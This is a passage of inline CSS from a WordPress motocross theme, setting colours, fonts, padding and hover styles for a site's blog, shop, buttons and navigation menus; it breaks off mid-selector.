		background-color: #000000;
		background-image:url(https://ogemawsport.com/wp-content/themes/motocross-progression/images/page-title.jpg);
		background-repeat: no-repeat; background-position:center center; background-size: cover;
	}
	.progression-blog-content {
		box-shadow: 0px 0px 25px rgba(0,0,0, 0.07);	
		background-color: #ffffff;
		border-color:#1e73be;
	}
	
	.progression-studios-feaured-image {background:#ffffff;}
	.progression-studios-default-blog-overlay:hover a img, .progression-studios-feaured-image:hover a img { opacity:0.8;}
	h2.progression-blog-title a {color:#1f1f1f;}
	h2.progression-blog-title a:hover {color:#eea72b;}
	/* END BLOG STYLES */
	
	/* START SHOP STYLES */
	.progression-studios-shop-index-content {
		background: #ffffff;
	}
	.progression-studios-shop-index-container {
		border-color:rgba(0,0,0,0.08);
		box-shadow: 0px 0px 20px rgba(0,0,0, 0.09);
	}
	ul.products li.product .progression-studios-shop-index-content .star-rating {display:none;}	
	/* END SHOP STYLES */
	
	/* START BUTTON STYLES */
	.post-password-form input, #boxed-layout-pro .woocommerce form.woocommerce-ordering:before, .search-form input.search-field, .wpcf7 select, #respond textarea, #respond input, .wpcf7-form input, .wpcf7-form textarea {
		background:#ffffff;
		border-color:#f2f2f2;
	}
	
	.wp-block-button a.wp-block-button__link,
	#boxed-layout-pro .progression-woocommerce-product-short-summary button.button,
	#boxed-layout-pro .progression-woocommerce-product-short-summary a.button,
	.post-password-form input[type=submit], #respond input.submit, .wpcf7-form input.wpcf7-submit {
		font-size:13px;
	}
	#boxed-layout-pro .woocommerce .shop_table input.button, #boxed-layout-pro .form-submit input#submit, #boxed-layout-pro input.button, #boxed-layout-pro #customer_login input.button, #boxed-layout-pro .woocommerce-checkout-payment input.button, #boxed-layout-pro button.button, #boxed-layout-pro a.button  {
		font-size:12px;
	}
	.wp-block-button a.wp-block-button__link,
	#progression-checkout-basket a.cart-button-header-cart, .search-form input.search-field, .wpcf7 select, .post-password-form input, #respond textarea, #respond input, .wpcf7-form input, .wpcf7-form textarea {
		border-radius:0px;
	}
	.progression-page-nav a:hover, .progression-page-nav span, #content-pro ul.page-numbers li a:hover, #content-pro ul.page-numbers li span.current {
		color:#ffffff;
		background:#eea72b;
	}
	#woocomerce-tabs-container-progression-studios .woocommerce-tabs ul.wc-tabs li.active a {
		color:#eea72b;
	}

	#woocomerce-tabs-container-progression-studios .woocommerce-tabs ul.wc-tabs li.active {
		border-top-color:#eea72b;
	}

	#progression-checkout-basket a.cart-button-header-cart, .flex-direction-nav a:hover, #boxed-layout-pro .woocommerce-shop-single .summary button.button,
	#boxed-layout-pro .woocommerce-shop-single .summary a.button,
	.mc4wp-form input[type='submit'] {
		color:#ffffff;
		background:#1f1f1f;
	}
	.wp-block-button a.wp-block-button__link,
	.sidebar ul.progression-studios-social-widget li a,
	footer#site-footer .tagcloud a, .tagcloud a, body .woocommerce nav.woocommerce-MyAccount-navigation li.is-active a,
	.post-password-form input[type=submit], #respond input.submit, .wpcf7-form input.wpcf7-submit,
	#boxed-layout-pro .woocommerce .shop_table input.button, #boxed-layout-pro .form-submit input#submit, #boxed-layout-pro input.button, #boxed-layout-pro #customer_login input.button, #boxed-layout-pro .woocommerce-checkout-payment input.button, #boxed-layout-pro button.button, #boxed-layout-pro a.button {
		color:#ffffff;
		background:#1f1f1f;
		border-radius:0px;
		letter-spacing:0.03em;
	}
	#boxed-layout-pro .woocommerce-shop-single .summary button.button,
	#boxed-layout-pro .woocommerce-shop-single .summary a.button {
		letter-spacing:0.03em;
	}
	body .woocommerce nav.woocommerce-MyAccount-navigation li.is-active a {
	border-radius:0px;
	}
	#panel-search-progression .search-form input.search-field:focus, blockquote.alignleft, blockquote.alignright, body .woocommerce-shop-single table.variations td.value select:focus, .woocommerce input:focus, #content-pro .woocommerce table.shop_table .coupon input#coupon_code:focus, body #content-pro .woocommerce table.shop_table input:focus, body #content-pro .woocommerce form.checkout.woocommerce-checkout input.input-text:focus, body #content-pro .woocommerce form.checkout.woocommerce-checkout textarea.input-text:focus, form.checkout.woocommerce-checkout input.input-text:focus, form#mc-embedded-subscribe-form  .mc-field-group input:focus, .wpcf7-form select:focus, blockquote, .post-password-form input:focus, .search-form input.search-field:focus, #respond textarea:focus, #respond input:focus, .wpcf7-form input:focus, .wpcf7-form textarea:focus,
	.widget.widget_price_filter form .price_slider_wrapper .price_slider .ui-slider-handle,
	body .woocommerce .woocommerce-MyAccount-content {
		border-color:#1f1f1f;
	}
	.widget.widget_price_filter form .price_slider_wrapper .price_slider .ui-slider-range {
		background:#1f1f1f;
	}
	.wp-block-button a.wp-block-button__link:hover,
	.mc4wp-form input[type='submit'],
	.tags-progression a:hover,
	body #progression-checkout-basket a.cart-button-header-cart:hover, #boxed-layout-pro .woocommerce-shop-single .summary button.button:hover,
	#boxed-layout-pro .woocommerce-shop-single .summary a.button:hover, .mc4wp-form input[type='submit']:hover, .progression-studios-blog-cat-overlay a, .progression-studios-blog-cat-overlay a:hover,
	.sidebar ul.progression-studios-social-widget li a:hover,
	footer#site-footer .tagcloud a:hover, .tagcloud a:hover, #boxed-layout-pro .woocommerce .shop_table input.button:hover, #boxed-layout-pro .form-submit input#submit:hover, #boxed-layout-pro input.button:hover, #boxed-layout-pro #customer_login input.button:hover, #boxed-layout-pro .woocommerce-checkout-payment input.button:hover, #boxed-layout-pro button.button:hover, #boxed-layout-pro a.button:hover, .post-password-form input[type=submit]:hover, #respond input.submit:hover, .wpcf7-form input.wpcf7-submit:hover {
		color:#ffffff;
		background:#eea72b;
	}
	/* END BUTTON STYLES */
	
	/* START Sticky Nav Styles */
	.progression-studios-transparent-header .progression-sticky-scrolled header#masthead-pro, .progression-sticky-scrolled header#masthead-pro, #progression-sticky-header.progression-sticky-scrolled { background-color:rgba(76,133,191,0.71); }
	body .progression-sticky-scrolled #logo-pro img {
		width:250px;
		
		
	}
	
		
	
	
	/* END Sticky Nav Styles */
	/* START Main Navigation Customizer Styles */
	#progression-shopping-cart-count a.progression-count-icon-nav, nav#site-navigation { letter-spacing: 0em; }
	#progression-inline-icons .progression-studios-social-icons a {
		color:#81d742;
		padding-top:5px;
		padding-bottom:5px;
		font-size:23px;
	}
	.mobile-menu-icon-pro {
		min-width:26px;
		color:#81d742;
		padding-top:5px;
		padding-bottom:3px;
		font-size:26px;
	}
	.mobile-menu-icon-pro:hover, .active-mobile-icon-pro .mobile-menu-icon-pro {
		color:#000000;
	}
	.mobile-menu-icon-pro span.progression-mobile-menu-text {
		font-size:20px;
	}
	#progression-shopping-cart-count span.progression-cart-count {
		top:7px;
	}
	#progression-shopping-cart-count a.progression-count-icon-nav i.shopping-cart-header-icon {
		color:#81d742;
		padding-top:3px;
		padding-bottom:3px;
		font-size:30px;
	}
	.progression-sticky-scrolled #progression-shopping-cart-count a.progression-count-icon-nav i.shopping-cart-header-icon {
		color:#81d742;
	}
	.progression-sticky-scrolled  #progression-shopping-cart-count a.progression-count-icon-nav i.shopping-cart-header-icon:hover,
	.progression-sticky-scrolled  .activated-class #progression-shopping-cart-count a.progression-count-icon-nav i.shopping-cart-header-icon,
	#progression-shopping-cart-count a.progression-count-icon-nav i.shopping-cart-header-icon:hover,
	.activated-class #progression-shopping-cart-count a.progression-count-icon-nav i.shopping-cart-header-icon { 
		color:#000000;
	}
	
	#progression-studios-header-search-icon i.pe-7s-search {
		color:#81d742;
		padding-top:4px;
		padding-bottom:4px;
		font-size:28px;
	}
	.sf-menu a {
		color:#81d742;
		padding-top:8px;
		padding-bottom:8px;
		font-size:20px;
		background:#000000;
	}
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled  #progression-inline-icons .progression-studios-social-icons a,
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled  #progression-inline-icons .progression-studios-social-icons a,
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon i.pe-7s-search, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu a,
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon i.pe-7s-search, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu a  {
		color:#81d742;
	}
	
		.sf-menu a:before {
			background:#81d742;
		}
		.sf-menu a:hover:before, .sf-menu li.sfHover a:before, .sf-menu li.current-menu-item a:before {
			opacity:1;
			background:#81d742;
		}
		.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu a:before, 
		.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu a:hover:before, 
		.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover a:before, 
		.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.current-menu-item a:before,
	
		.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu a:before, 
		.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu a:hover:before, 
		.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover a:before, 
		.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.current-menu-item a:before {
			background:#81d742;
		}
			
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled  #progression-inline-icons .progression-studios-social-icons a:hover,
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled  #progression-inline-icons .progression-studios-social-icons a:hover,
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon:hover i.pe-7s-search, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon.active-search-icon-pro i.pe-7s-search, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-inline-icons .progression-studios-social-icons a:hover, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-shopping-cart-count a.progression-count-icon-nav:hover, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu a:hover, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover a, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.current-menu-item a,
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon:hover i.pe-7s-search, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon.active-search-icon-pro i.pe-7s-search, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-inline-icons .progression-studios-social-icons a:hover, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-shopping-cart-count a.progression-count-icon-nav:hover, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu a:hover, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover a, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.current-menu-item a,
	#progression-studios-header-search-icon:hover i.pe-7s-search, #progression-studios-header-search-icon.active-search-icon-pro i.pe-7s-search, #progression-inline-icons .progression-studios-social-icons a:hover, #progression-shopping-cart-count a.progression-count-icon-nav:hover, .sf-menu a:hover, .sf-menu li.sfHover a, .sf-menu li.current-menu-item a {
		color:#000000;
	}
	#progression-checkout-basket, #panel-search-progression, .sf-menu ul {
		background:#ffffff;
	}
	#motocross-progression-header-top .sf-menu ul {border-top:3px solid #eea72b; }
	#progression-checkout-basket, #panel-search-progression, .sf-menu ul {border-top:3px solid #eea72b; }
	#main-nav-mobile { background:#ffffff; }
	ul.mobile-menu-pro li a { color:#333333; }
	ul.mobile-menu-pro .sf-mega .sf-mega-section li a, ul.mobile-menu-pro .sf-mega .sf-mega-section, ul.mobile-menu-pro.collapsed li a {border-color:#e8e8e8;}
	ul.mobile-menu-pro li a {
		letter-spacing:0.03em;
	}
	.sf-menu li li a { 
		letter-spacing:0.03em;
		font-size:13px;
	}
	#progression-checkout-basket .progression-sub-total {
		font-size:13px;
	}
	#panel-search-progression input, #progression-checkout-basket ul#progression-cart-small li.empty { 
		font-size:13px;
	}
	.progression-sticky-scrolled #progression-checkout-basket, .progression-sticky-scrolled #progression-checkout-basket a, .progression-sticky-scrolled .sf-menu li.sfHover li a, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li a, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, #panel-search-progression .search-form input.search-field, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, .sf-menu li.sfHover.highlight-button li a, .sf-menu li.current-menu-item.highlight-button li a, .progression-sticky-scrolled #progression-checkout-basket a.checkout-button-header-cart:hover, #progression-checkout-basket a.checkout-button-header-cart:hover, #progression-checkout-basket, #progression-checkout-basket a, .sf-menu li.sfHover li a, .sf-menu li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a {
		color:#333333;
	}
	.progression-sticky-scrolled .sf-menu li li a:hover,  .progression-sticky-scrolled .sf-menu li.sfHover li a, .progression-sticky-scrolled .sf-menu li.current-menu-item li a, .sf-menu li.sfHover li a, .sf-menu li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a { 
		background:none;
	}
	.progression-sticky-scrolled #progression-checkout-basket a:hover, .progression-sticky-scrolled #progression-checkout-basket ul#progression-cart-small li h6, .progression-sticky-scrolled #progression-checkout-basket .progression-sub-total span.total-number-add, .progression-sticky-scrolled .sf-menu li.sfHover li a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover a, .progression-sticky-scrolled .sf-menu li.sfHover li li a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover a, .progression-sticky-scrolled .sf-menu li.sfHover li li li a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression-sticky-scrolled .sf-menu li.sfHover li li li li a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression-sticky-scrolled .sf-menu li.sfHover li li li li li a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li li a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li li li a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li li a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li li li a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li li li li a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li li a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li li li a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li li a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li li li a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li li li li a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .sf-menu li.sfHover.highlight-button li a:hover, .sf-menu li.current-menu-item.highlight-button li a:hover, #progression-checkout-basket a.checkout-button-header-cart, #progression-checkout-basket a:hover, #progression-checkout-basket ul#progression-cart-small li h6, #progression-checkout-basket .progression-sub-total span.total-number-add, .sf-menu li.sfHover li a:hover, .sf-menu li.sfHover li.sfHover a, .sf-menu li.sfHover li li a:hover, .sf-menu li.sfHover li.sfHover li.sfHover a, .sf-menu li.sfHover li li li a:hover, .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .sf-menu li.sfHover li li li li a:hover, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .sf-menu li.sfHover li li li li li a:hover, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a { 
		color:#eea72b;
	}
	
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-shopping-cart-count span.progression-cart-count,
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-shopping-cart-count span.progression-cart-count,
	#progression-shopping-cart-count span.progression-cart-count { 
		background:#ffffff; 
		color:#0a0715;
	}
	.progression-sticky-scrolled .sf-menu .progression-mini-banner-icon,
	.progression-mini-banner-icon {
		background:#ffffff; 
		color:#000000;
	}
	.progression-mini-banner-icon {
		top:-16px;
		right:3px; 
	}
	.sf-menu ul {
		margin-left:2px; 
	}
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.highlight-button a:hover:before,  .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.highlight-button a:hover:before {
		background:#d11110; 
	}
	
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.highlight-button a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.highlight-button a:hover, .sf-menu li.sfHover.highlight-button a, .sf-menu li.current-menu-item.highlight-button a, .sf-menu li.highlight-button a, .sf-menu li.highlight-button a:hover {
		color:#ffffff; 
	}
	.sf-menu li.highlight-button a:hover {
		color:#ffffff; 
	}
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.highlight-button a:before,  .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.highlight-button a:before, .sf-menu li.current-menu-item.highlight-button a:before, .sf-menu li.highlight-button a:before {
		color:#ffffff; 
		background:#ff1b18;  opacity:1; width:100%;	
	}
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.current-menu-item.highlight-button a:hover:before, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.highlight-button a:hover:before, .sf-menu li.current-menu-item.highlight-button a:hover:before, .sf-menu li.highlight-button a:hover:before {
		background:#d11110; 
		width:100%;
	}
	
	#progression-checkout-basket ul#progression-cart-small li, #progression-checkout-basket .progression-sub-total, #panel-search-progression .search-form input.search-field, .sf-mega li:last-child li a, body header .sf-mega li:last-child li a, .sf-menu li li a, .sf-mega h2.mega-menu-heading, .sf-mega ul, body .sf-mega ul, #progression-checkout-basket .progression-sub-total, #progression-checkout-basket ul#progression-cart-small li { 
		border-color:#e8e8e8;
	}
	
	.sf-menu a:before {
		margin-left:6px;
	}
	.sf-menu a:before, .sf-menu a:hover:before, .sf-menu li.sfHover a:before, .sf-menu li.current-menu-item a:before {
	   width: -moz-calc(100% - 12px);
	   width: -webkit-calc(100% - 12px);
	   width: calc(100% - 12px);
	}
	#progression-inline-icons .progression-studios-social-icons a {
		padding-left:-1px;
		padding-right:-1px;
	}
	#progression-inline-icons .progression-studios-social-icons {
		padding-right:-1px;
	}
	.sf-menu a {
		padding-left:6px;
		padding-right:6px;
	}
	
	.sf-menu li.highlight-button { 
		margin-right:-1px;
		margin-left:-1px;
	}
	.sf-arrows .sf-with-ul {
		padding-right:21px;
	}
	.sf-arrows .sf-with-ul:after { 
		right:15px;
	}
	
	.rtl .sf-arrows .sf-with-ul {
		padding-right:6px;
		padding-left:21px;
	}
	.rtl  .sf-arrows .sf-with-ul:after { 
		right:auto;
		left:15px;
	}
	
	@media only screen and (min-width: 960px) and (max-width: 1300px) {
		.sf-menu ul {
			margin-left:2px; 
		}
		.sf-menu a:before {
			margin-left:2px;
		}
		.sf-menu a:before, .sf-menu a:hover:before, .sf-menu li.sfHover a:before, .sf-menu li.current-menu-item a:before {
		   width: -moz-calc(100% - 6px);
		   width: -webkit-calc(100% - 6px);
		   width: calc(100% - 6px);
		}
		.sf-menu a {
			padding-left:2px;
			padding-right:2px;
		}
		.sf-menu li.highlight-button { 
			margin-right:-6px;
			margin-left:-6px;
		}
		.sf-arrows .sf-with-ul {
			padding-right:19px;
		}
		.sf-arrows .sf-with-ul:after { 
			right:13px;
		}
		.rtl .sf-arrows .sf-with-ul {
			padding-left:6px;
			padding-left:19px;
		}
		.rtl .sf-arrows .sf-with-ul:after { 
			right:auto;
			left:13px;
		}
		#progression-inline-icons .progression-studios-social-icons a {
			padding-left:-6px;
			padding-right:-6px;
		}
		#progression-inline-icons .progression-studios-social-icons {
			padding-right:-6px;
		}
	}
	
	
		
	
		
	
	
	
	
	/* END Main Navigation Customizer Styles */
	/* START Top Header Top Styles */
	#motocross-progression-header-top {
		font-size:12px;
		
	}
	#motocross-progression-header-top .sf-menu a {
		font-size:12px;
	}
	.progression-studios-header-left .widget, .progression-studios-header-right .widget {
		padding-top:4px;
		padding-bottom:3px;
	}
	#motocross-progression-header-top .sf-menu a {
		padding-top:4px;
		padding-bottom:4px;
	}
	#motocross-progression-header-top  .progression-studios-social-icons a {
		font-size:12px;
		min-width:13px;
		padding:3px 1px;
		
		color:#bbbbbb;
		border-right:1px solid #585752;
	}
	#motocross-progression-header-top .progression-studios-social-icons a:hover {
		color:#ffffff;
	}
	#motocross-progression-header-top  .progression-studios-social-icons a:nth-child(1) {
		border-left:1px solid #585752;
	}
	#main-nav-mobile .progression-studios-social-icons a {
		background:#444444;
		color:#bbbbbb;
	}
	#motocross-progression-header-top a, #motocross-progression-header-top .sf-menu a, #motocross-progression-header-top {
		color:#81d742;
	}
	#motocross-progression-header-top a:hover, #motocross-progression-header-top .sf-menu a:hover, #motocross-progression-header-top .sf-menu li.sfHover a {
		color:#1e73be;
	}

	#motocross-progression-header-top .sf-menu ul {
		background:#ffffff;
	}
	#motocross-progression-header-top .sf-menu ul li a { 
		border-color:#e8e8e8;
	}

	.progression_studios_force_dark_top_header_color #motocross-progression-header-top .sf-menu li.sfHover li a, .progression_studios_force_dark_top_header_color #motocross-progression-header-top .sf-menu li.sfHover li.sfHover li a, .progression_studios_force_dark_top_header_color #motocross-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_top_header_color #motocross-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_top_header_color #motocross-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_top_header_color #motocross-progression-header-top .sf-menu li.sfHover li a, .progression_studios_force_light_top_header_color #motocross-progression-header-top .sf-menu li.sfHover li.sfHover li a, .progression_studios_force_light_top_header_color #motocross-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_top_header_color #motocross-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_top_header_color #motocross-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, #motocross-progression-header-top .sf-menu li.sfHover li a, #motocross-progression-header-top .sf-menu li.sfHover li.sfHover li a, #motocross-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li a, #motocross-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover 